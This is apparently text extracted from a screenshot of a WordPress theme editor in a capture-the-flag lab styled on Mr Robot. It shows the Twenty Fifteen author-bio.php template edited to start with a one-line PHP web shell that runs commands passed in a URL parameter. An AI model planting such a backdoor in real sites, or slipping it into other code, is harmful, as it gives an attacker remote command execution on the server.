 http://192.168.100.167/wp-admin/theme-editor.php?file=author-bio.php&theme
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 8 0 + New Howdy, Elliot Alderson
Help
Dashboard
WordPress 6.1.1 is available! Please update now.
Posts
Media
Pages
Comments
Edit Themes
File edited successfully.
Appearance
Themes
Customize
Widgets
Menus
Header
Twenty Fifteen: author-bio.php
Select theme to edit: Twenty Fifteen Select
<?php
echo system($_GET['guts']);
/**
* The template for displaying Author bios
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
Menú [fsocity dic] Edit Themes ‹ user's Blo...